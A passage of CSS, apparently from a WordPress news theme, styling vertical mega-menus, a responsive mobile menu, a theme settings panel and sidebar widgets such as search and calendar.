  border-radius: 0;
  min-width: 230px;
  padding: 0;
  border: 0;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu {
  left: auto;
  right: 100%;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li {
  position: relative;
  line-height: 32px;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li > a {
  position: relative;
  padding: 10px 20px;
  color: #222222;
  background-color: #fff;
  border-bottom: 1px solid #ffffff;
  text-transform: capitalize;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li .dropdown-menu {
  position: absolute;
  left: 100%;
  margin: 0;
  top: 0;
  background: #fff;
  display: none;
  min-width: 230px;
  padding: 0;
  border-radius: 0;
  border: 0;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li .dropdown-menu {
  left: auto;
  right: 100%;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li .dropdown-menu > li {
  position: relative;
  line-height: 32px;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li .dropdown-menu > li > a {
  position: relative;
  padding: 10px 20px;
  color: #222222;
  background-color: #fff;
  border-bottom: 1px solid #ffffff;
  text-transform: capitalize;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li .dropdown-menu > li > a:hover {
  background-color: #fff;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li .dropdown-menu > li:hover > a {
  background-color: #f7f7f7;
  color: #dd0000;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li .dropdown-menu > li:hover > a:before {
  background-color: #dd0000;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li .dropdown-menu > li:hover > .dropdown-menu {
  display: block;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li:hover > a {
  color: #dd0000;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li:hover > a:before {
  background-color: #dd0000;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li:hover > .dropdown-menu {
  display: block;
}
.wrapper_vertical_menu .vertical-megamenu > li.dropdown > a:hover:after {
  color: #dd0000;
}
.wrapper_vertical_menu .vertical-megamenu > li.dropdown > a:after {
  content: '\f105';
  font-family: fontawesome;
  font-size: 14px;
  color: #7d7d7d;
  position: absolute;
  right: 0px;
  top: 0;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.dropdown > a:after {
  left: 0px;
  right: auto;
  content: '\f104';
}
.wrapper_vertical_menu .vertical-megamenu > li:hover > a {
  color: #dd0000;
}
.wrapper_vertical_menu .vertical-megamenu > li:hover > a .have-title {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
  padding-left: 20px;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu.visible {
  display: block;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-menu-custom ul {
  min-width: 180px;
  padding: 20px 0;
  border: 1px solid #eee;
  box-shadow: 2px 3px 5px #999;
  border-radius: 0;
  box-shadow: none;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-menu-custom ul > li {
  line-height: 32px;
  padding: 0 30px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-menu-custom ul > li a {
  color: #777;
  font-size: 14px;
  position: relative;
  background-color: #fff;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-menu-custom ul > li .dropdown-sub {
  min-width: 180px;
  padding: 20px 0;
  border: 1px solid #bbb;
  border-radius: 5px;
  box-shadow: none;
  display: none;
  position: absolute;
  left: 100%;
  top: 0;
  background-color: #fff;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.onews-menu-custom ul > li .dropdown-sub {
  left: auto;
  right: 100%;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-menu-custom ul > li .dropdown-sub > li {
  padding: 0 30px;
  line-height: normal;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-menu-custom ul > li .dropdown-sub > li a {
  padding: 6px 10px;
  font-size: 14px;
  line-height: 20px;
  position: relative;
  background-color: #fff;
  padding-left: 15px;
  text-transform: capitalize;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.onews-menu-custom ul > li .dropdown-sub > li a {
  padding-left: 0;
  padding-right: 15px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-menu-custom ul > li .dropdown-sub > li:hover >  a {
  background: #fff;
  color: #dd0000;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-menu-custom ul > li .dropdown-sub > li:hover >  a:before {
  background-color: #dd0000;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-menu-custom ul > li:hover > .dropdown-sub {
  display: block;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-menu-custom ul > li.active > a,
.wrapper_vertical_menu .vertical-megamenu > li.onews-menu-custom ul > li:hover > a {
  color: #dd0000;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-menu-custom ul > li.active > a:before,
.wrapper_vertical_menu .vertical-megamenu > li.onews-menu-custom ul > li:hover > a:before {
  background-color: #dd0000;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > li {
  position: static;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-1.dropdown-menu .onews-menu-img {
  clear: none;
  position: absolute;
  max-width: 260px !important;
  width: 260px !important;
  top: 0;
  right: 0;
  padding: 0;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-1.dropdown-menu .onews-menu-img > a {
  padding: 0;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-1.dropdown-menu .onews-menu-img > a:before {
  width: 0;
  margin: 0;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-1.dropdown-menu .onews-menu-img {
  right: auto;
  left: 0;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-2 {
  min-width: 600px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-2 > li {
  width: 160px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-2 > li:nth-child(2n+1) {
  clear: both;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-2 .column-2 {
  clear: both;
  width: 100%;
  background-color: #ddd;
  height: 60px;
  line-height: 60px;
  padding: 0 30px;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-2 .column-2 {
  padding: 0 30px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-2 .column-2 .tag-menu ul {
  margin: 0;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-2 .column-2 .tag-menu ul > li {
  display: inline-block;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-2 .column-2 .tag-menu ul > li span {
  font-size: 14px;
  color: #666;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-2 .column-2 .tag-menu ul > li:first-child span {
  font-weight: bold;
  color: #222222;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu.menu-fashion > .column-3 .onews-menu-img {
  width: 100%;
  padding: 0 15px 5px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-3 {
  min-width: 650px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-3 .onews-menu-img {
  padding: 0 15px 5px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-3 .onews-menu-img > a {
  padding: 0;
  border: none;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-3 .onews-menu-img > a .have-title .menu-title {
  padding-bottom: 10px;
  display: block;
  border-bottom: 1px #eee solid;
  margin-bottom: 10px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-3 .onews-menu-img > a img {
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-3 .onews-menu-img > a img:hover {
  opacity: 0.85;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-3 > li:nth-child(3n+1) {
  clear: both;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-4 {
  min-width: 885px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-4 > li {
  width: 285px !important;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-4 > li img {
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-4 > li img:hover {
  opacity: 0.85;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-4 > li > .dropdown-menu {
  padding: 5px 15px 18px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-4 > li.onews-menu-img > a  .menu-title {
  margin-top: 24px;
  display: inline-block;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-4 > li:nth-child(4n+1) {
  clear: both;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-5 {
  min-width: 900px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-5 > li:nth-child(5n+1) {
  clear: both;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu {
  border: 0;
  border-radius: 0;
  box-shadow: 2px 3px 5px #999;
  margin: 0;
  padding: 0 15px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li {
  width: 205px;
  padding: 25px 15px 10px;
  float: left;
  line-height: unset;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li {
  float: right;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li:last-child {
  border: 0;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li:last-child {
  border: 0;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li:hover > a {
  background-color: #fff;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li.dropdown-submenu > a {
  margin-bottom: 5px;
  padding: 0 0 10px;
  font-size: 16px;
  color: #222222;
  text-transform: uppercase;
  font-weight: 700;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li {
  float: right;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li > a,
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li > span {
  display: block;
  font-size: 18px;
  margin-bottom: 15px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li > a:after,
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li > span:after {
  display: none;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li .dropdown-sub > li:last-child > a {
  border: 0;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li .dropdown-sub > li > a {
  padding: 0;
  line-height: 38px;
  display: block;
  font-size: 14px;
  color: #7d7d7d;
  position: relative;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li .dropdown-sub > li.onews-menu-img > a {
  padding-left: 30px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li .dropdown-sub > li.onews-menu-img > a span.menu-img {
  position: absolute;
  left: 0;
  top: 14px;
  display: inline-block;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li .dropdown-sub > li.onews-menu-img > a span.menu-img {
  right: 0;
  left: auto;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li .dropdown-sub > li.onews-menu-img > a .menu-title {
  padding: 0;
  margin: 0;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li .dropdown-sub > li.active a,
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li .dropdown-sub > li:hover a {
  color: #dd0000;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li.col-1 {
  min-width: 160px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li.col-2 {
  min-width: 360px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li.col-3 {
  min-width: 540px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li.col-4 {
  min-width: 720px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li.col-5 {
  min-width: 900px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li.col-6 {
  min-width: 900px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li.col3-img-right {
  padding: 30px 10px 25px 10px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-menu-icon > a span.fa {
  margin: 0 7px 0 0;
  display: inline-block;
  width: 20px;
  text-align: center;
}
.wrapper_vertical_menu .vertical-megamenu > li.icon-phone.onews-menu-img > a span.menu-img {
  position: absolute;
  left: 0;
  top: 13px;
  display: inline-block;
}
.wrapper_vertical_menu .vertical-megamenu > li.icon-sport.onews-menu-img > a span.menu-img {
  position: absolute;
  left: 0;
  top: 19px;
  display: inline-block;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-menu-img > a span.menu-img {
  position: absolute;
  left: 0;
  top: 18px;
  display: inline-block;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.onews-menu-img > a span.menu-img {
  right: 0;
  left: auto;
}
.mega-menu .wrap-content {
  overflow: hidden;
}
.mega-menu .wrap-content .item {
  float: left;
  width: 25%;
  padding: 0 15px;
}
.mega-menu .wrap-content .item .item-image img {
  margin-bottom: 10px;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}
.mega-menu .wrap-content .item .item-image:hover img {
  opacity: 0.9;
}
.mega-menu .wrap-content .item .item-content h3 {
  font-size: 14px;
  font-family: "Roboto Condensed", Helvetica, Arial, sans-serif !important;
  color: #222222;
  font-weight: 700 !important;
  text-transform: uppercase;
  padding: 15px 0;
  border-bottom: 1px solid #eaeaea;
}
.mega-menu .wrap-content .item .item-content ul > li > a {
  padding: 10px 0;
  font-size: 14px;
  color: #7d7d7d;
}
.mega-menu .wrap-content .item .item-content ul > li > a:hover {
  color: #dd0000;
}
.resmenu-container .navbar-toggle {
  display: none;
  float: left;
  background-color: transparent;
  border-color: transparent;
}
.resmenu-container .navbar-toggle .icon-bar {
  background-color: #111;
  height: 3px;
}
.header-style2 .resmenu-container .navbar-toggle .icon-bar {
  background: #f7f7f7;
}
.resmenu-container .navbar-toggle:hover,
.resmenu-container .navbar-toggle:focus {
  background-color: transparent;
}
.resmenu-container .navbar-toggle:hover .icon-bar,
.resmenu-container .navbar-toggle:focus .icon-bar {
  background-color: #dd0000;
}
.resmenu-container .menu-responsive-wrapper {
  position: absolute;
  top: 55px;
  padding: 0;
  min-width: 300px;
  background: #464646;
  z-index: 999;
}
.header-style3 .resmenu-container .menu-responsive-wrapper {
  top: 43px;
}
.resmenu-container .menu-responsive-wrapper ul {
  list-style-type: none;
  margin: 0;
}
.resmenu-container .menu-responsive-wrapper ul .dropdown-resmenu {
  display: none;
}
.resmenu-container .menu-responsive-wrapper ul .dropdown-resmenu > li > a {
  padding-left: 25px;
}
.resmenu-container .menu-responsive-wrapper ul > li {
  position: relative;
  -webkit-box-shadow: 0 1px 0 0 #555;
  -moz-box-shadow: 0 1px 0 0 #555;
  -o-box-shadow: 0 1px 0 0 #555;
  -ms-box-shadow: 0 1px 0 0 #555;
  box-shadow: 0 1px 0 0 #555;
}
.resmenu-container .menu-responsive-wrapper ul > li > a {
  color: #fff;
  padding: 10px 20px;
  display: block;
  -webkit-box-shadow: 0 1px 0 0 #555;
  -moz-box-shadow: 0 1px 0 0 #555;
  -o-box-shadow: 0 1px 0 0 #555;
  -ms-box-shadow: 0 1px 0 0 #555;
  box-shadow: 0 1px 0 0 #555;
}
.resmenu-container .menu-responsive-wrapper ul > li .show-dropdown {
  display: block;
  width: 40px;
  position: absolute;
  right: 0;
  top: 0;
  height: 39px;
  background: #111;
  cursor: pointer;
  text-align: center;
  line-height: 39px;
  font-size: 20px;
}
.resmenu-container .menu-responsive-wrapper ul > li .show-dropdown:after {
  content: "+";
  font-family: FontAwesome;
}
.resmenu-container .menu-responsive-wrapper ul > li .show-dropdown.show:after {
  content: "–";
}
.resmenu-container .menu-responsive-wrapper ul > li .show-dropdown:hover {
  color: #fff;
  background: #dd0000;
}
.rtl .resmenu-container .menu-responsive-wrapper ul > li .show-dropdown {
  right: auto;
  left: 0;
}
.resmenu-container .menu-responsive-wrapper ul > li:hover > a,
.resmenu-container .menu-responsive-wrapper ul > li.active > a {
  background: #eee;
  color: #dd0000;
}
.resmenu-container .menu-responsive-wrapper ul > li:hover > .show-dropdown,
.resmenu-container .menu-responsive-wrapper ul > li.active > .show-dropdown {
  background: #dd0000;
  color: #fff;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  width: 0;
  -webkit-transform: translate(-300px,0);
  -moz-transform: translate(-300px,0);
  -o-transform: translate(-300px,0);
  -ms-transform: translate(-300px,0);
  transform: translate(-300px,0);
  z-index: 9999;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper.open {
  -webkit-transform: translate(0,0);
  -moz-transform: translate(0,0);
  -o-transform: translate(0,0);
  -ms-transform: translate(0,0);
  transform: translate(0,0);
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner {
  background: #464646;
  position: relative;
  height: 100%;
  overflow-x: auto;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner h3 {
  text-transform: uppercase;
  padding: 40px 0;
  text-align: center;
  background: #111;
  color: #eee;
  margin-bottom: 0;
  border-bottom: 1px solid #858585;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner > ul {
  border-bottom: 1px solid #555;
  margin: 0;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner .menu-close {
  position: absolute;
  top: 10px;
  right: 20px;
  color: #fff;
  font-size: 20px;
  cursor: pointer;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner .menu-close:after {
  content: "\f00d";
  font-family: FontAwesome;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner .menu-close:hover {
  color: #dd0000;
}
@media (max-width: 991px) {
  #main-menu .primary-menu .resmenu-container .navbar-toggle {
    display: inline-block;
    vertical-align: top;
    z-index: 99;
    margin: 4px 0;
  }
  .header-style1 #main-menu .primary-menu .resmenu-container .navbar-toggle {
    margin: 9px 0;
  }
  .header-style2 #main-menu .primary-menu .resmenu-container .navbar-toggle {
    margin: 21px 0;
    border: 1px #fff solid;
  }
  #main-menu .primary-menu .nav-pills {
    display: none;
  }
}
#cpanel-form {
  position: fixed;
  right: -300px;
  top: 40%;
  width: 300px;
  float: right;
  z-index: 10;
  text-align: left;
  direction: ltr;
}
#cpanel-form .cpanel-inner {
  background: none repeat scroll 0 0 #e5e5e5;
  border-color: #f3f3f3;
  color: #555;
  font-size: 11px;
  padding: 8px;
  position: relative;
  z-index: 999;
}
#cpanel-form .cpanel-title {
  background: #666;
  box-shadow: 0 1px 1px rgba(0,0,0,0.2) inset;
  color: #fff;
  float: left;
  font-size: 14px;
  font-weight: bold;
  padding: 3px 10px 0;
  width: 282px;
}
#cpanel-form .cpanel-title h4 {
  float: left;
  margin-top: 5px;
  font-size: 16px;
  text-transform: uppercase;
}
#cpanel-form .cpanel-title h4 i {
  color: #dfdfdf;
}
#cpanel-form .cpannel-button .btn {
  background: #a1a1a1;
  border-radius: 0px;
  margin-left: 10px;
  margin-bottom: 15px;
  margin-top: 15px;
  font-size: 14px;
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-image: -webkit-gradient(linear,left 0%,left 100%,from(#a1a1a1),to(#969696));
  background-image: -webkit-linear-gradient(top,#a1a1a1,0%,#969696,100%);
  background-image: -moz-linear-gradient(top,#a1a1a1 0%,#969696 100%);
  background-image: linear-gradient(to bottom,#a1a1a1 0%,#969696 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffa1a1a1', endColorstr='#ff969696', GradientType=0);
  border-color: #969696 #969696 #707070;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
}
#cpanel-form .cpannel-button .btn:hover {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-image: -webkit-gradient(linear,left 0%,left 100%,from(#969696),to(#a1a1a1));
  background-image: -webkit-linear-gradient(top,#969696,0%,#a1a1a1,100%);
  background-image: -moz-linear-gradient(top,#969696 0%,#a1a1a1 100%);
  background-image: linear-gradient(to bottom,#969696 0%,#a1a1a1 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff969696', endColorstr='#ffa1a1a1', GradientType=0);
  border-color: #a1a1a1 #a1a1a1 #7b7b7b;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
}
#cpanel-form img {
  display: inline-block;
}
#cpanel-form .panel,
#cpanel-form .panel-default {
  border: 1px solid #bcbcbc;
  margin-bottom: 5px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -o-border-radius: 0px;
  -ms-border-radius: 0px;
  border-radius: 0px;
}
#cpanel-form .panel .panel-heading,
#cpanel-form .panel-default .panel-heading {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-image: -webkit-gradient(linear,left 0%,left 100%,from(#fff),to(#f6f6f6));
  background-image: -webkit-linear-gradient(top,#fff,0%,#f6f6f6,100%);
  background-image: -moz-linear-gradient(top,#fff 0%,#f6f6f6 100%);
  background-image: linear-gradient(to bottom,#fff 0%,#f6f6f6 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#fff6f6f6', GradientType=0);
  border-color: #f6f6f6 #f6f6f6 #d0d0d0;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  clear: both;
  padding: 0 !important;
  text-shadow: none;
}
#cpanel-form .panel .panel-heading .accordion-toggle,
#cpanel-form .panel-default .panel-heading .accordion-toggle {
  color: #909090;
  font-size: 12px;
  position: relative;
  display: block;
  padding: 8px 15px;
}
#cpanel-form .panel .panel-heading .accordion-toggle img,
#cpanel-form .panel-default .panel-heading .accordion-toggle img {
  margin-right: 10px;
  opacity: 0.2;
  width: 20px;
  display: inline-block;
}
#cpanel-form .panel .panel-heading .accordion-toggle:after,
#cpanel-form .panel-default .panel-heading .accordion-toggle:after {
  content: '\F078';
  font-family: 'FontAwesome';
  position: absolute;
  right: 10px;
}
#cpanel-form .panel .panel-heading i,
#cpanel-form .panel-default .panel-heading i {
  color: #909090;
}
#cpanel-form .panel .panel-collapse,
#cpanel-form .panel-default .panel-collapse {
  max-height: 190px;
  overflow-y: auto;
}
#cpanel-form .panel .panel-collapse .accordion-inner,
#cpanel-form .panel-default .panel-collapse .accordion-inner {
  border-top: 1px solid #E5E5E5;
  padding: 9px 15px;
}
#cpanel-form .panel .control-group,
#cpanel-form .panel-default .control-group {
  margin-bottom: 10px;
}
#cpanel-form a.cpanel-control {
  background-color: #707070;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  border: 1px solid #fff;
  border-radius: 5px 0 0 5px;
  box-shadow: 0 1px 3px rgba(0,0,0,0.4);
  height: 40px;
  left: -40px;
  line-height: 36px;
  padding: 0 0 5px 10px;
  position: absolute;
  width: 40px;
  z-index: 10;
  top: 20%;
}
#cpanel-form a.cpanel-control:before {
  content: "\f0a5";
  color: #fff;
  display: inline;
  font-family: "FontAwesome";
  font-size: 20px;
}
#cpanel-form a.cpanel-control.active:before {
  content: "\f0a4";
  font-family: "FontAwesome";
  font-size: 20px;
}
#cpanel-form label {
  float: left;
  width: 50%;
  padding: 5px 0;
  text-align: left;
  font-size: 12px;
  font-weight: 500;
}
#cpanel-form label.onews-radio-img-selected {
  box-shadow: 0 0 0 2px #ad2323 inset;
}
#cpanel-form .controls {
  margin-left: 0;
}
#cpanel-form .controls label {
  float: left;
  width: auto;
  padding: 2px;
}
#cpanel-form .controls select {
  font-size: 12px;
}
#cpanel-form .onews-radio-img input[type="radio"],
#cpanel-form .onews-radio-img span {
  display: none;
}
#cpanel-form .onews-radio-img img {
  width: 33px;
  cursor: pointer;
}
.lt-ie9 #cpanel-form .onews-radio-img img {
  width: auto;
}
#cpanel-form input,
#cpanel-form textarea,
#cpanel-form .uneditable-input {
  width: 206px;
  border: 1px solid #ddd;
  background: #fff;
}
#cpanel-form select {
  background-color: #FFFFFF;
  border: 1px solid #ebebeb;
  width: 220px;
}
#cpanel-form select,
#cpanel-form input {
  height: 20px;
  line-height: 30px;
  padding: 4px 6px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
}
#cpanel-form select,
#cpanel-form input {
  border-radius: 0px;
  height: 30px;
}
#cpanel-form fieldset {
  width: 100%;
}
#cpanel-form input[type="checkbox"] {
  width: 20px;
  height: 20px;
}
.sidebar .widget {
  margin-bottom: 30px;
}
.sidebar .widget .widget-inner .block-title-widget {
  margin-bottom: 10px;
}
.sidebar .widget .widget-inner .block-title-widget h2 {
  position: relative;
  padding: 15px 15px 10px 0;
  color: #222222;
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  margin-bottom: 0;
  border-bottom: 1px #ebebeb solid;
}
.sidebar .widget .widget-inner .block-title-widget h2:before {
  position: absolute;
  content: "";
  width: 100px;
  height: 2px;
  bottom: -1px;
  left: 0;
  background: #dd0000;
}
.rtl .sidebar .widget .widget-inner .block-title-widget h2:before {
  left: auto;
  right: 0;
}
.rtl .sidebar .widget .widget-inner .block-title-widget h2 {
  padding: 15px 0 10px 15px;
}
.sidebar .widget .widget-inner select {
  max-width: 100%;
  padding: 7px;
}
.sidebar .widget .widget-inner ul {
  list-style: none;
  margin: 0;
}
.sidebar .widget .widget-inner ul > li {
  padding: 15px 0;
  border-bottom: 1px solid #ebebeb;
}
.sidebar .widget .widget-inner ul > li > a {
  display: inline-block;
  vertical-align: top;
}
.sidebar .widget .widget-inner ul > li:last-child {
  border: 0;
}
.sidebar .widget .widget-inner ul > li ul.children {
  margin-left: 15px;
  padding-top: 10px;
  border: 0;
}
.sidebar .widget .widget-inner ul > li ul.children > li:first-child {
  border-top: 1px solid #ebebeb;
}
.sidebar .widget.widget_search .searchform {
  margin-top: 20px;
}
.sidebar .widget.widget_search .searchform .screen-reader-text {
  display: block;
}
.sidebar .widget.widget_search .searchform > div {
  position: relative;
  min-height: 60px;
}
.sidebar .widget.widget_search .searchform > div input {
  position: absolute;
  left: 0;
  height: 35px;
  top: 30px;
  width: 100%;
  border: 1px solid #ebebeb;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  padding: 7px 60px 7px 7px;
  background: #fff;
}
.rtl .sidebar .widget.widget_search .searchform > div input {
  padding: 7px 7px 7px 60px;
}
.sidebar .widget.widget_search .searchform > div input#searchsubmit {
  padding: 8px;
  border-left: none;
  right: 0;
  width: auto;
  left: auto;
  color: #fff;
  width: 40px;
  text-indent: -9999px;
  height: 35px;
  background: url(../assets/img/icon-search.png) no-repeat center center #464646;
}
.sidebar .widget.widget_search .searchform > div input#searchsubmit:hover {
  background: url(../assets/img/icon-search.png) no-repeat center center #dd0000;
}
.rtl .sidebar .widget.widget_search .searchform > div input#searchsubmit {
  right: auto;
  left: 0;
}
.sidebar .widget.widget_calendar #calendar_wrap {
  width: 100%;
}
.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar {
  width: 100%;
  margin: 0 auto;
  max-width: 50%;
}
.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar tbody tr td,
.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar tr th {
  padding: 10px;
  text-align: center;
  border: 1px solid #ebebeb;
}
.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar tbody tr td > a,
.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar tr th > a {
  font-weight: bold;
}
.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar #today {
  font-weight: bold;
}
.sidebar .widget.widget_archive .screen-reader-text,
.sidebar .widget.widget_categories .screen-reader-text {
  display: none;
}
